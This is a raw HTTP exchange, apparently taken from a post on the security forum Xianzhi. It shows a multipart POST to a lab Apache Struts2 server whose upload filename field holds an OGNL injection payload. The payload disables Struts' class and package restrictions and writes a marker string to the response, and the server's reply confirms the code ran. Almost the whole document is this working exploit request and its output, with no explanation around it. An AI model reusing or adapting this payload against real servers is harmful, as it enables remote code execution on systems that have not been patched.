 POST / HTTP/1.1
Host:192.168.95.128:8080
Accept-Language: zh_CN
User-Agent: Auto Spider 1.0
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 874
Content-Type: multipart/form-data; boundary=---------------------------7e116d19044c

-----------------------------7e116d19044c
Content-Disposition: form-data; name="test"; filename="%{(#test='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#req=@org.apache.struts2.ServletActionContext@getRequest()).(#res=@org.apache.struts2.ServletActionContext@getResponse()).
(#res.setContentType('text/html;charset=UTF-8')).(#res.getWriter().print('struts2_security_')).
(#res.getWriter().print('check')).(#res.getWriter().flush()).(#res.getWriter().close()) b"
Content-Type: text/plain

x
-----------------------------7e116d19044c--HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Transfer-Encoding: chunked
Date: Fri, 08 Mar 2019 07:11:43 GMT
Connection: close

16
struts2_security_check
0
先知社区